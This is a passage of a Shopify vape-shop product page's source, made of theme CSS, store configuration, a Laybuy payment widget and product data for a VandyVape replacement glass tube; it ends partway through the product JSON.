.nt_full .add_to_cart_button {width: 100%;margin-top: 15px}
.single-product-content .cart .button,
.nathan_style_2.single-product-content .cart .button {
    background: #1e5b9b;
    border-color: #1e5b9b;
    color: #fff;
}
.single-product-content .cart .button:hover,.single-product-content .cart .button:focus,
.nathan_style_2.single-product-content .cart .button:hover,.nathan_style_2.single-product-content .cart .button:focus {
    background: #797b7e;
    border-color: #797b7e;
    color: #fff;
}
.widget_shopping_cart .buttons a,.shopify .cart-actions .button,.cart__popup a.button:not(.modal_btn_add_to_cart):not(.checkout-button) {
    background: #ececec;
    border-color: #ececec;
    color: #424243;
}
.widget_shopping_cart .buttons a:hover,.widget_shopping_cart .buttons a:focus,
.cart__popup a.button:not(.modal_btn_add_to_cart):not(.checkout-button):hover,.cart__popup a.button:not(.modal_btn_add_to_cart):not(.checkout-button):focus,
.shopify .cart-actions .button:hover,.shopify .cart-actions .button:focus {
    background: #797b7e;
    border-color: #797b7e;
    color: #fff;
}
.widget_shopping_cart .buttons .checkout,button.checkout-button.button.alt,.cart__popup a.button.checkout-button,
.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout, .widget_shopping_cart .widget_shopping_cart_content .buttons .checkout:hover {
    background: #1e5b9b;
    border-color: #1e5b9b;
    color: #ffffff;
}
.shopify-payment-button .shopify-payment-button__button, .shopify-payment-button .shopify-payment-button__button--unbranded, .shopify-payment-button .shopify-payment-button__more-options, 
.shopify-payment-button .shopify-payment-button__button--unbranded:hover, .shopify-payment-button .shopify-payment-button__button:hover, .shopify-payment-button .shopify-payment-button__more-options:hover, 
.shopify-payment-button .shopify-payment-button__button--unbranded:focus, .shopify-payment-button .shopify-payment-button__button:focus, .shopify-payment-button .shopify-payment-button__more-options:focus {
    background: #1e5b9b !important;
    border-color: #1e5b9b !important;
    color: #fff;
}
.shopify-payment-button .shopify-payment-button__button:hover,.shopify-payment-button .shopify-payment-button__button:focus {opacity: .8}
.jas_flash_sold {
    font-size: 18px;
    margin-bottom: 20px;
    color: #d41212;
}
.jas_flash_icon, .nt_flash {
    animation: fading 1s infinite;
}
@keyframes fading{0%{opacity:0}50%{opacity:1}100%{opacity:0}}
@-moz-keyframes fading {0%{opacity:0}50%{opacity:1}100%{opacity:0}}
@-webkit-keyframes fading {0%{opacity:0}50%{opacity:1}100%{opacity:0}}
@-o-keyframes fading {0%{opacity:0}50%{opacity:1}100%{opacity:0}}
@-ms-keyframes fading {0%{opacity:0}50%{opacity:1}100%{opacity:0}}
.popup-quick-view .entry-summary .product_meta {margin-top: 20px}
.jas_progress_bar{margin-top:15px;margin-bottom: 20px;}
.jas_progress_bar .progressbar.progressbar{background:#ffe8e8;border:0px solid whitesmoke;height:11px}
.jas_progress_bar .progressbar.progressbar div{background:#d95350;height:11px}
.jas_progress_bar .progressbar.progressbar div,.jas_progress_bar .progressbar.progressbar.active div{-webkit-animation:2s linear 0s normal none infinite running progress-bar-stripes;animation:2s linear 0s normal none infinite running progress-bar-stripes}
.jas_progress_bar .progressbar.progressbar div,.jas_progress_bar .progress-striped.progressbar.progressbar div{background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0));background-size:40px 40px}
.jas_progress_bar .count{color:#a94442;padding:1px}
.jas_progress_bar .items-count p{padding-bottom:5px;margin:0;text-transform:uppercase;font-weight:700;text-align:center}.progressbar{position:relative;display:block;background-color:#ca0000;border:1px solid #ddd;margin-bottom:15px;-webkit-box-shadow:inset 0 1px 2px rgba(0, 0, 0, .1);box-shadow:inset 0 1px 2px rgba(0, 0, 0, .1)}
.jas_progress_bar .progressbar > div{background-color:#ca0000;width:0;margin-bottom:0;height:15px}
.jas_progress_bar .progressbar > div.less-than-ten{background-color:#ca0000 !important}
.jas_clock_ticker{display:block;margin-bottom:15px}
.jas_clock_ticker .block{position:relative;color:#000;font-weight:bold;float:left;text-align:center;width:25%}
.jas_clock_ticker .block .flip-top{width:88px;height:39px;line-height:40px;font-size:40px;text-align:center}
.jas_clock_ticker .block .label,span.flip-top{color:#000;font-weight:bold;text-align:center;font-size:14px;text-transform:uppercase;width:88px;line-height:25px}
.jas_progress_bar .progressbar.progressbar div {
    background-color: #56cfe1 !important;
    transition: 0.9s linear;
  transition-property: width, background-color;
}
.jas_progress_bar .progressbar.progressbar {
    background-color: #bddfe4;
}
.jas_progress_bar .count {color: #56cfe1;}.product .product-brand {margin-bottom: 7px;text-transform: uppercase}
.template-index .main-header,.template-index .header-spacing {margin-bottom: 0 !important}
body.basel-dark, .basel-dark .main-page-wrapper {background-color: #000 !important;}
.basel-dark .jas_clock_ticker .block .label,.basel-dark span.flip-top {color: #fff}
.jas-sticky-nt-atc {
  position: fixed;
  bottom: 0;
  left: 0;
  z-index: 1100;
  width: 100%;
  padding: 15px 30px;
  background-color: rgba(0, 0, 0, 0.9);
  border-top: 2px solid rgba(255, 255, 255, 0.1);
  color: white;
  opacity: 0;
  visibility: hidden;
  transform: translate3d(0, 100%, 0);
  -webkit-transform: translate3d(0, 100%, 0);
  -ms-transform: translate3d(0, 100%, 0);
  -sand-transform: translate3d(0, 100%, 0);
  -o-transform: translate3d(0, 100%, 0);
  -moz-transform: translate3d(0, 100%, 0);
  -webkit-transition: all 0.4s cubic-bezier(0.784, 0.134, 0.14, 0.85);
  -moz-transition: all 0.4s cubic-bezier(0.784, 0.134, 0.14, 0.85);
  -o-transition: all 0.4s cubic-bezier(0.784, 0.134, 0.14, 0.85);
  transition: all 0.4s cubic-bezier(0.784, 0.134, 0.14, 0.85);
}
.jas-sticky-nt-atc.top {
  top: 0;
  bottom: auto;
}
.jas-sticky-nt-atc.popup-display {
  opacity: 1;
  visibility: visible;
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -sand-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
}
.jas-sticky-nt-atc.popup-hide {
  opacity: 0;
  visibility: hidden;
}
.jas-sticky-nt-atc {z-index: 1000;padding: 10px }
#pr_img_sticky {
      width: 68px;
    height: 68px;
      padding: 3px;
    border: 1px solid #ddd;
    display: inline-block;
        vertical-align: middle;
    border-radius: 50%;
}
.sticky_img {
 width: 60px;
    height: 60px;
    display: inline-block;
        vertical-align: middle;
    border-radius: 50%;
        background-size: cover;
    background-repeat: no-repeat;
        background-position: center;
}
.input-dropdown-inner > a {
    list-style: none;
    padding: 0 15px;
    display: block;
    width: 100%;
    min-width: 100px;
    height: 35px;
    border: 2px solid rgba(168,168,168,.4);
    font-size: 15px;
    text-transform: uppercase;
    letter-spacing: .4px;
    text-align: left;
    color: inherit;
    line-height: 35px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}
.dropdown-list {
    list-style: none;
    text-align: left;
    position: absolute;
    top: 100%;
    z-index: 300;
    width: 100%;
    background-color: #fff;
    padding: 10px 0;
    border-bottom: 1px solid rgba(124,124,124,.2);
    border-right: 1px solid rgba(124,124,124,.2);
    border-left: 1px solid rgba(124,124,124,.2);
    left: 0;
    border-width: 2px;
    border-color: rgba(168,168,168,.2);
}
.dropdown-list li a {
    text-transform: uppercase;
    font-size: 12px;
    display: block;
    color: #8b8b8b;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow-x: hidden;
    padding: 10px 15px;
    -webkit-transition: all .1s ease;
    -moz-transition: all .1s ease;
    -o-transition: all .1s ease;
    transition: all .1s ease;
}
.jas-sticky-nt-atc .input-dropdown-inner > a {
        background-image: url([data-uri]);
        background-position: 100% 50%;
    background-repeat: no-repeat;
    border: 1px solid #999;
        padding-right: 20px;
        min-width: 200px;
        max-width: 200px;
        height: 40px
}
.rtl .jas-sticky-nt-atc .input-dropdown-inner > a {padding-right: 15px;padding-left: 20px;}
.button_sticky{
  opacity: 1 !important;
    display: inline-block;
    font-size: 11px;
    line-height: 16px;
    padding-top: 10px;
    padding-bottom: 10px;
    padding-left: 14px;
    padding-right: 14px;
    color: #fff;
    border: 1px solid #fff;
    text-transform: uppercase;
    letter-spacing: 3px;
    background: inherit;
}
form#cart_form_sticky .quantity {margin-right: 10px;}
.jas-sticky-nt-atc .dropdown-list {
    overflow: hidden;
    height: inherit;
    display: block !important;
    overflow-y: auto;
        max-height: 0;
    opacity: 0;
    padding: 0;
    -webkit-transition: all 0.5s cubic-bezier(0.39, 0.575, 0.565, 1);
    transition: all 0.5s cubic-bezier(0.39, 0.575, 0.565, 1);
}
.jas-sticky-nt-atc .dd-shown .dropdown-list {
        max-height: 320px;
        opacity: 1;
}
.jas-sticky-nt-atc.bottom .dropdown-list {
    top: auto;
    bottom: 100%;
    border-top: 1px solid rgba(124,124,124,.2);
    border-bottom: 0;
}
.jas-sticky-nt-atc .jas_clock_ticker,.jas-sticky-nt-atc .single-product-content .cart {margin: 0}
.jas-sticky-nt-atc .jas_progress_bar {
    margin: 0;
    margin-right: 10px;
}
.jas-sticky-nt-atc .jas_clock_ticker .block .label,.jas-sticky-nt-atc span.flip-top {
  color: #fff;
      line-height: 10px;
      font-size: 10px;
}
.jas-sticky-nt-atc .jas_clock_ticker .block .flip-top {font-size: 20px;line-height: 20px;}
.jas-sticky-nt-atc .jas_clock_ticker .block {
    padding: 0 8px;
}
.flex {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: -webkit-box;
    display: flex;
}
.center-xs {
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    -webkit-box-pack: center;
    justify-content: center;
    text-align: center;
}
.middle-xs {
    -webkit-align-items: center;
    -ms-flex-align: center;
    -webkit-box-align: center;
    align-items: center;
}
.mr__10 {
    margin-right: 10px;
}
.ml__10 {
    margin-left: 10px;
}
.mt__20 { margin-top: 20px }
.jas-sticky-nt-atc .input-dropdown-inner {
    position: relative;
    display: block;
}
.jas-sticky-nt-atc .cart .quantity input[type=number],.jas-sticky-nt-atc .cart .quantity .minus, .jas-sticky-nt-atc .cart .quantity .plus {
    background-color: transparent;
    border: 1px solid #999;
}
.jas-sticky-nt-atc .cart .quantity .minus {
    border-right: 0;
}
.jas-sticky-nt-atc .cart .quantity .plus {
    border-left: 0;
}
.button_sticky:after {
    position: absolute;
        top: 50%;
    left: 50%;
    opacity: 0;
    margin-left: -9px;
    margin-top: -9px;
    right: 0;
    visibility: hidden;
    opacity: 0;
    content: " ";
    width: 15px;
    height: 15px;
    display: inline-block;
    vertical-align: middle;
    border: 1px solid #fff;
    border-radius: 50%;
    border-left-color: transparent!important;
    border-right-color: transparent!important;
    animation: load-spin 450ms infinite linear;
    -o-animation: load-spin 450ms infinite linear;
    -ms-animation: load-spin 450ms infinite linear;
    -webkit-animation: load-spin 450ms infinite linear;
    -moz-animation: load-spin 450ms infinite linear;
    -webkit-transition: right .2s ease-in-out,opacity .25s ease-in-out;
    -moz-transition: right .2s ease-in-out,opacity .25s ease-in-out;
    -o-transition: right .2s ease-in-out,opacity .25s ease-in-out;
    -ms-transition: right .2s ease-in-out,opacity .25s ease-in-out;
    transition: right .2s ease-in-out,opacity .25s ease-in-out;
}
.button_sticky.loading {color: transparent!important;}
.button_sticky.loading:after {
    visibility: visible;
    opacity: 1;
    right: 10px;
}
@media only screen and (max-width: 767px) {
 .hidden-mb {display: none !important}
 .visible-mb {display: block !important}
 #pr_img_sticky, .jas-sticky-nt-atc, .jas-sticky-nt-atc .jas_progress_bar, .jas-sticky-nt-atc .quantity {display: none !important}
 .jas-sticky-nt-atc.sticky_add_mobile {display: block !important}
}
.nt-products-suggest {
   background-color: #fff;
    position: fixed;
    -webkit-box-shadow: -1px 2px 6px rgba(30,32,40,.3);
    -moz-box-shadow: -1px 2px 6px rgba(30,32,40,.3);
    box-shadow: -1px 2px 6px rgba(30,32,40,.3);
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -ms-transition: all 1s ease;
    -o-transition: all 1s ease;
    left: 20px;
    bottom: 20px;
    width: 320px;
    z-index: 99;
}
.add_sticky_nt .nt-products-suggest {bottom: 100px}
.nt-products-suggest .table-cell-top.img {
    width: 100%;
    max-width: 85px;
    max-height: 100%;
}
.nt-products-suggest .table-cell-top.infors {
   padding: 12px 25px 12px 10px;
       font-size: 13px;
    width: calc(100% - 85px); 
}
.nt-products-suggest.color-scheme-dark .infors{color: #333}
.nt-products-suggest .product-title {
       letter-spacing: .3px;
    text-decoration: none;
    display: block;
    font-weight: bold;
    font-size: 14.5px;
    line-height: 1.5;
    text-transform: uppercase;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    width: 100%;
}
.nt-products-suggest .suggest-close {
    position: absolute;
    top: 2px;
    font-size: 30px;
    line-height: 1;
    right: 0;
}
.nt-products-suggest .suggest-qv{
   display: block;
      top: 2px;
   width: 30px;
    font-size: 20px;
    line-height: 1;
    right: 0; 
    -webkit-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}
.nt-products-suggest.style_2 .img {padding: 10px;padding-right: 0}
.nt-products-suggest.style_2 .img img{
       -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px
}
.nt-products-suggest .suggest-close + .suggest-qv {top:auto;bottom: 2px;}
.nt-products-suggest .suggest-close + .suggest-qv.btn-loading {top:auto;bottom: 8px}
.nt-grid-item .suggest-qv.btn-loading i:before {
   border-left-color: #333;
    width: 16px;
    height: 16px;
    margin-left: -8px;
    margin-top: -8px;
}
.mb__5 {
    margin-bottom: 5px;
}
.dib {
    display: inline-block;
}
.nt-products-suggest {
  background-color: #fff;}
.cart__popup_opend .product-grid-item.basel-hover-quick .added_to_cart {display: none}
.equal-nt [class*="lazyload"]:before {
    content: '';
    display: block;
    height: 0;
    width: 100%;
   /*  padding-top: 127.7777778%; */
}
.equal-nt.ratio8_5 [class*="lazyload"]:before{
  padding-top: 62.5%;
}
.equal-nt.ratio3_2 [class*="lazyload"]:before{
  padding-top: 66.66%;
}
.equal-nt.ratio2_1 [class*="lazyload"]:before{
  padding-top: 50%;
}
.equal-nt.ratio1_2 [class*="lazyload"]:before{
  padding-top: 200%;
}
.equal-nt.ratio4_3 [class*="lazyload"]:before{
  padding-top: 75%;
}
.equal-nt.ratio16_9 [class*="lazyload"]:before{
  padding-top: 56.25%;
}
.equal-nt.ratio1_1 [class*="lazyload"]:before{
  padding-top: 100%;
}
.equal-nt.ratio_nt [class*="lazyload"]:before{
  padding-top: 127.7777778%;
}
.equal-nt.ratio2_3 [class*="lazyload"]:before {
    padding-top: 150%;
}.nt_bg_lz.lazyload,.nt_bg_lz.lazyloading {
    background-color: #f5f5f5;
    opacity: 1;
    background-image: none !important;
}
.equal-nt [class*="lazyload"] {
  display: block;
    width: 100%;
    height: 100%;
    position: relative;
    background-repeat: no-repeat;
    background-size: cover;background-color: #fff;
}
.equal-nt.nt_contain [class*="lazyload"] {background-size: contain}
.equal-nt .back-img[class*="lazyload"] { position: absolute}
.equal-nt.position_1 [class*="lazyload"]{background-position: left top}
.equal-nt.position_2 [class*="lazyload"]{background-position: left center}
.equal-nt.position_3 [class*="lazyload"]{background-position: left bottom}
.equal-nt.position_4 [class*="lazyload"]{background-position: right top}
.equal-nt.position_5 [class*="lazyload"]{background-position: right center}
.equal-nt.position_6 [class*="lazyload"]{background-position: right bottom}
.equal-nt.position_7 [class*="lazyload"]{background-position: center top}
.equal-nt.position_8 [class*="lazyload"]{background-position: center center}
.equal-nt.position_9 [class*="lazyload"]{background-position: center bottom}
.basel-hover-info .product-brand a {color: #fff}
@media only screen and (max-width: 736px) {
   .add_sticky_nt #nt_backtop.show,.add_sticky_nt .nt-products-suggest {bottom: 80px}
   .add_sticky_nt .default_variant + #nt_backtop.show,.add_sticky_nt .default_variant + .nt-products-suggest {bottom: 140px}
}
.gl-gird-collection-section-banner .basel-products-element .basel-products-loader:after {position: absolute}
.post-slide.format-standard.blog-design-default-alt .entry-thumbnail {margin-bottom:10px}
.post-slide.format-standard.blog-design-small-images .entry-thumbnail {margin-bottom:15px}
.post-slide.blog-design-small-images {text-align: left}
.rtl .post-slide.blog-design-small-images {text-align: right}
/* .nt_custom_new .color-scheme-light input[type=email]{
  color: currentcolor
} */
.nt_custom_new .mc4wp-form ::-webkit-input-placeholder {
color: currentcolor
}
.nt_custom_new .mc4wp-form ::-moz-placeholder {
color: currentcolor
}
.nt_custom_new .mc4wp-form :-moz-placeholder {
color: currentcolor
}
.nt_custom_new .mc4wp-form input[type=email],.nt_custom_new .mc4wp-form p{
border-color: #ffffff;
color: #ffffff;
}
.nt_custom_new .mc4wp-form input[type=submit],.nt_custom_new .color-scheme-light .mc4wp-form input[type=submit]{
    background-color: #ffffff !important;
    color: #797b7e !important;
    border-color: #ffffff !important;
}
.mc4wp-form input[type=submit]:hover,.mc4wp-form input[type=submit]:focus {opacity: .8}
.mobile_nav_center .right-column.one {display: none}
@media (max-width: 991px) {
.mobile_nav_center .right-column.one {display: table-cell}
  .mobile_nav_center .right-column {width: 20% !important;white-space: nowrap}
  .mobile_nav_center .right-column.one,.mobile_nav_center .mobile-nav-icon {text-align: left} 
  .main-header .mobile_nav_center .site-logo,.mobile_nav_center .site-logo {
    width: 60%;
    padding-right: 5px;
    padding-left: 5px;
    text-align: center;
  }
   .rtl .mobile_nav_center .right-column.one,.rtl .mobile_nav_center .mobile-nav-icon {text-align: right} 
}
.gl_slide_show [data-gl-full-width="true"] .owl-carousel .owl-nav>div.owl-prev, .gl_slide_show [data-gl-full-width="true"] .owl-carousel:hover .owl-nav .owl-prev {
    left: 0
}
.gl_slide_show [data-gl-full-width="true"] .owl-carousel .owl-nav>div.owl-next, .gl_slide_show [data-gl-full-width="true"] .owl-carousel:hover .owl-nav .owl-next {
    right: 0
}
.rtl .gl_slide_show [data-gl-full-width="true"] .owl-carousel .owl-nav>div.owl-prev,.rtl .gl_slide_show [data-gl-full-width="true"] .owl-carousel:hover .owl-nav .owl-prev {
    left: auto;
    right: 0;
}
.rtl .gl_slide_show [data-gl-full-width="true"] .owl-carousel .owl-nav>div.owl-next,.rtl .gl_slide_show [data-gl-full-width="true"] .owl-carousel:hover .owl-nav .owl-next {
    right: auto;
    left: 0
}
.gl_slide_show .h1,.gl_slide_show .h2,.gl_slide_show .h3,.gl_slide_show .h4{margin-top: 0;margin-bottom: 10px !important}
.row.display-flex {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex: 0 1 auto;
    -ms-flex: 0 1 auto;
    -webkit-box-flex: 0;
    flex: 0 1 auto;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    flex-direction: row;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.row.display-flex .visible-lg-block,.row.display-flex .visible-xs-block,.row.display-flex .visible-sm-block {display: none !important}
.row.display-flex .product-grid-item{float:none}
.row.display-flex:before,.row.display-flex:after {display: none}
.template-index .site-content {margin-bottom: 0}.gl_slide_show .banner-image {
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
}
.basel-cart-opened .jas-sticky-nt-atc {z-index: 1}
.PI_SimpleTwitterTweets {
    max-height: 285px;
    overflow-x: hidden;
    overflow-y: auto;  
}
.enable-sticky-header.basel-header-overlap:not(.has_cat_img_none):not(.template-index) .main-header.header-base,
.enable-sticky-header.basel-header-overlap:not(.has_cat_img_none):not(.template-index) .main-header.header-base_categories,
.enable-sticky-header.basel-header-overlap:not(.has_cat_img_none):not(.template-index) .main-header.header-logo-center,
.enable-sticky-header.basel-header-overlap:not(.has_cat_img_none):not(.template-index) .main-header.header-categories {
    position: static;
}
/* .owl-carousel {touch-action: none} */
  .owl-carousel,.owl-carousel .owl-stage {
-ms-touch-action: pan-Y;
touch-action: manipulation;
-moz-backface-visibility: hidden;
}

</style>



<link href="//v8pr.uk/cdn/shop/t/39/assets/custom.css?v=84101688798988069741624304548" rel="stylesheet" type="text/css" media="all" /><script type="text/javascript">/* <![CDATA[ */var nathan_settings = { use_agree_checkbox:"yes", use_additional_checkout_buttons:false, stock_from:12, stock_to:20, conditions: "You must agree with the terms and conditions of sales to check out.",stock_message_first:"Hurry! Only", stock_message_last:"left in stock.", stock_bg_process:"#56cfe1", stock_countdown:false, real_time:false, real_time_min:null, real_time_max:100, real_interval_time:2000, flash_sold:false, flash_sold_min:1, flash_sold_max:110, flash_min_time:24, flash_max_time:24, enable_delivery_option:"true", enable_delivery_order:false, delivery_off_days:"'SAT' 'SUN'", delivery_cutoff:"16:00:00", countdown_days_page:"days", countdown_hours_page:"hours", countdown_mins_page:"minutes", countdown_sec_page:"seconds", "ajax_scroll_offset":"100", "cookie_time":"2500", "load_more":"Load More", "popup_remove":"Removed from the cart", "popup_undo":"Undo?", "loading":"Loading...", "countdown_days":"days", "countdown_hours":"hr", "countdown_mins":"min", "countdown_sec":"sc", "order_hours":" hours ", "order_mins":" minutes", "order_date_format":"ww dd mm yyyy", "order_dayNames":"Sunday Monday Tuesday Wednesday Thursday Friday Saturday", "added_popup":"no", "categories_toggle":"yes", "new_delay":"5000", "new_event":"time", "new_scroll":"800", "new_pages":"4", "ajax_add_to_cart":"1", "all_results":"View all results", "zoom_enable":"yes", "close":"Close (Esc)", "share_fb":"Share on Facebook", "pin_it":"Pin it", "tweet":"Tweet", "download_image":"Download image", "delete_address":"Are you sure you wish to delete this address?"};/* ]]> */</script><!-- Begin laybuy Liquid Snippet for Shopify v0.2.0 -->
<style>
.laybuy-paragraph {
  margin-top    : 2em;
  display       : -webkit-flex;
  display       : -ms-flexbox;
  display       : flex;
  flex-wrap     : wrap;
  align-items   : center;
  font-size     : 1rem;
  letter-spacing: .05rem;
  line-height   : 2em;
  color         : #000;
  text-transform: none;
}
.laybuy-paragraph .laybuy-logo-and-text {
  display: flex;
  align-items: center;
}
.laybuy-paragraph .laybuy-link-inner {
  text-decoration: unset;
  white-space: nowrap;
  padding-left: 5px;
}
@media (max-width: 450px) {
  .laybuy-paragraph {
    justify-content: center;
  }
}
.laybuy-paragraph > * {
  margin-right: 0.25em;
}
.laybuy-paragraph span.laybuy-money {
  font-weight: 600 !important;
}
.laybuy-paragraph img#laybuy-logo {
  height: 14px;
}
.laybuy-paragraph img#laybuy-logo.small {
  height: 14px;
}
.laybuy-paragraph img#laybuy-logo.medium {
  height: 16px;
}
.laybuy-paragraph img#laybuy-logo.large {
  height: 18px;
}
.laybuy-paragraph.hide {
  display: none;
}
.laybuy-paragraph .laybuy-text2,
.laybuy-paragraph .max-instalment-price {
    display: none;
}
.laybuy-paragraph.over .laybuy-text2,
.laybuy-paragraph.over .max-instalment-price {
    display: inline-block;
}
#laybuy-popup-wrapper {
  position: fixed;
  display : none;
  z-index : 999999999;
  left    : 0;
  top     : 0;
  right   : 0;
  bottom  : 0;
  overflow: auto;
}
#laybuy-popup-outer {
  display                : -webkit-flex;
  display                : -ms-flexbox;
  display                : flex;
  -webkit-justify-content: center;
  -ms-flex-pack          : center;
  justify-content        : center;
  -webkit-align-content  : center;
  -ms-flex-line-pack     : center;
  align-content          : center;
  -webkit-align-items    : center;
  -ms-flex-align         : center;
  align-items            : center;
  width                  : 100%;
  min-height             : 100%;
  background-color       : rgba(0, 0, 0, 0.3);
}
#laybuy-popup-inner {
  width        : 90vw;
  max-width    : 620px;
  height       : 482px;
  position     : relative;
  border-radius: 0.65em;
}
#laybuy-popup-inner > iframe {
  width     : 100%;
  height    : calc(100% + 3.2em);
  background: transparent;
  border    : 0;
}
@media screen and (max-width: 545px) {
  #laybuy-popup-inner {
    height: 800px;
    margin: 2em 0 0;
  }
}
</style><script type="text/javascript">
// LBConfigs Init
var LBConfigs = window.LBConfigs || {};
// ========== Product page ==========
LBConfigs.product = {
    enable: 1,
    selector: '.laybuyInfo',
    inject: 0,
    inject_pos: 0,
    productData: {"id":4869714640976,"title":"VandyVape Berserker V1.5 Mini MTL RTA Replacement Glass","handle":"vandyvape-berserker-v1-5-mini-mtl-rta-replacement-glass","description":"\u003cp\u003e\u003cspan size=\"4\" rwr=\"1\"\u003e\u003cspan size=\"4\" rwr=\"1\"\u003e\u003cspan size=\"4\" rwr=\"1\"\u003e\u003cspan size=\"4\" rwr=\"1\"\u003e\u003cspan size=\"4\" rwr=\"1\"\u003e\u003cspan size=\"4\" rwr=\"1\"\u003e\u003cspan size=\"4\" rwr=\"1\"\u003e\u003cspan size=\"4\" rwr=\"1\"\u003e\u003cspan size=\"4\" rwr=\"1\"\u003e\u003cspan size=\"4\" rwr=\"1\"\u003e\u003cspan size=\"4\" rwr=\"1\"\u003e\u003cspan size=\"4\" rwr=\"1\"\u003e\u003cspan size=\"4\" rwr=\"1\"\u003e\u003cspan size=\"4\" rwr=\"1\"\u003e\u003cspan size=\"4\" rwr=\"1\"\u003e\u003cspan size=\"4\" rwr=\"1\"\u003e\u003cspan size=\"4\" rwr=\"1\"\u003e\u003cspan size=\"4\" rwr=\"1\"\u003e\u003cspan size=\"4\" rwr=\"1\"\u003e\u003cspan size=\"4\" rwr=\"1\"\u003e\u003cspan size=\"4\" rwr=\"1\"\u003e\u003cspan size=\"4\" rwr=\"1\"\u003e\u003cspan size=\"4\" rwr=\"1\"\u003e\u003cspan size=\"4\" rwr=\"1\"\u003e\u003cspan size=\"4\" rwr=\"1\"\u003e\u003cspan size=\"4\" rwr=\"1\"\u003e\u003cspan size=\"4\" rwr=\"1\"\u003e\u003cspan size=\"4\" rwr=\"1\"\u003e\u003cspan size=\"4\" rwr=\"1\"\u003e\u003cspan size=\"4\" rwr=\"1\"\u003eReplacement Pyrex \/ Glass Tube for use with VandyVape Berserker V1.5 Mini MTL RTA Tank (does not fit regular Berserker Mini MTL RTA, see our other listings).\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eMade from high quality heat-resistant Pyrex. \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eWHAT'S INCLUDED?\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e1x VandyVape Berserker V1.5 Mini MTL RTA Glass Tube\u003cbr\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e*Please note we use stock images for our glass products, if you are in any doubt about which glass you need, please contact us prior to placing your order*\u003c\/p\u003e","published_at":"2021-01-27T13:00:19+00:00","created_at":"2021-01-27T13:00:19+00:00","vendor":"VandyVape","type":"Replacement Glass","tags":["ACCESSORIES","Brand_VandyVape","BSKR","Category_Glass Tubes","Collection_Replacement Glass","Colour_Clear","Vandy Vape"],"price":299,"price_min":299,"price_max":299,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":33172663795792,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"0851","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"VandyVape Berserker V1.5 Mini MTL RTA Replacement Glass","public_title":null,"options":["Default Title"],"price":299,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/v8pr.uk\/cdn\/shop\/products\/zoom_short_42b82a5e-22ba-4b37-9e12-84aabfa499b3.jpg?v=1611769898"],"featured_image":"\/\/v8pr.uk\/cdn\/shop\/products\/zoom_short_42b82a5e-22ba-4b37-9e12-84aabfa499b3.jpg?v=1611769898","options":["Title"],"media":[{"alt":"VandyVape Berserker V1.5 Mini MTL RTA Replacement Glass - V8PR.uk","id":9251315843152,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/v8pr.uk\/cdn\/shop\/products\/zoom_short_42b82a5e-22ba-4b37-9e12-84aabfa499b3.jpg?v=1611769898"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/v8pr.uk\/cdn\/shop\/products\/zoom_short_42b82a5e-22ba-4b37-9e12-84aabfa499b3.jpg?v=1611769898","width":600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cspan size=\"4\" rwr=\"1\"\u003e\u003cspan size=\"4\" rwr=\"1\"\u003e\u003cspan size=\"4\" rwr=\"1\"\u003e\u003cspan size=\"4\" rwr=\"1\"\u003e\u003cspan size=\"4\" rwr=\"1\"\u003e\u003cspan size=\"4\" rwr=\"1\"\u003e\u003cspan size=\"4\" rwr=\"1\"\u003e\u003cspan size=\"4\" rwr=\"1\"\u003e\u003cspan size=\"4\" rwr=\"1\"\u003e\u003cspan size=\"4\" rwr=\"1\"\u003e\u003cspan size=\"4\" rwr=\"1\"\u003e\u003cspan size=\"4\" rwr=\"1\"\u003e\u003cspan size=\"4\" 